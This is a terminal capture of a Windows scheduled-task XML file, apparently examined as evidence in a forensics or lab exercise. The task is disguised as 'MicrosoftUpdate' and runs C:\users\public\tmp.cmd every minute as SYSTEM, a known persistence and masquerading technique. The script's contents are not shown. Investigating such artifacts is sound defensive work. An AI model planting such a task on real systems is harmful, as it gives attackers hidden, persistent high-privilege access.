 └─$ cat microsoftupdate.xml
��<?xml version="1.0" encoding="UTF-16"?>
<Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task">
  <RegistrationInfo>
    <Date>2025-09-06T19:27:55</Date>
    <Author>DESKTOP-TIT3D2T\tyler</Author>
    <URI>\MicrosoftUpdate</URI>
  </RegistrationInfo>
  <Triggers>
    <TimeTrigger>
      <Repetition>
        <Interval>PT1M</Interval>
        <StopAtDurationEnd>false</StopAtDurationEnd>
      </Repetition>
      <StartBoundary>2025-09-06T19:27:00</StartBoundary>
      <Enabled>true</Enabled>
    </TimeTrigger>
  </Triggers>
  <Settings>
    <MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy>
    <DisallowStartIfOnBatteries>true</DisallowStartIfOnBatteries>
    <StopIfGoingOnBatteries>true</StopIfGoingOnBatteries>
    <AllowHardTerminate>true</AllowHardTerminate>
    <StartWhenAvailable>false</StartWhenAvailable>
    <RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>
    <IdleSettings>
      <Duration>PT10M</Duration>
      <WaitTimeout>PT1H</WaitTimeout>
      <StopOnIdleEnd>true</StopOnIdleEnd>
      <RestartOnIdle>false</RestartOnIdle>
    </IdleSettings>
    <AllowStartOnDemand>true</AllowStartOnDemand>
    <Enabled>true</Enabled>
    <Hidden>false</Hidden>
    <RunOnlyIfIdle>false</RunOnlyIfIdle>
    <WakeToRun>false</WakeToRun>
    <ExecutionTimeLimit>PT72H</ExecutionTimeLimit>
    <Priority>7</Priority>
  </Settings>
  <Actions Context="Author">
    <Exec>
      <Command>C:\users\public\tmp.cmd</Command>
    </Exec>
  </Actions>
  <Principals>
    <Principal id="Author">
      <UserId>S-1-5-18</UserId>
      <RunLevel>LeastPrivilege</RunLevel>
    </Principal>
  </Principals>
</Task>